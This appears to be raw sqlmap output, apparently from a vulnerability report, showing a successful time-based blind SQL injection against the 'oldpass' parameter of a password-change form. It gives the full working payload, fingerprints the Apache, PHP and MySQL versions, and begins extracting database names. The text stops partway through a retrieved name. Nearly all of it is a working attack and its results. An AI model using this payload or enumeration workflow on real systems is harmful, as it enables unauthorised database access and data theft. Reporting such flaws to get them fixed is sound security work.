 ---
Parameter: oldpass (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: oldpass=1234' AND (SELECT 7154 FROM (SELECT(SLEEP(5)))xWLF) AND 'qwRm'='qwRm&newpass=123456&confirmpassword
=123456&change=Change
---
[02:45:12] [INFO] the back-end DBMS is MySQL
[02:45:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[02:45:12] [INFO] fetching database names
[02:45:12] [INFO] fetching number of databases
[02:45:12] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[02:45:27] [INFO] adjusting time delay to 1 second due to good response times
0
[02:45:27] [INFO] retrieved: informati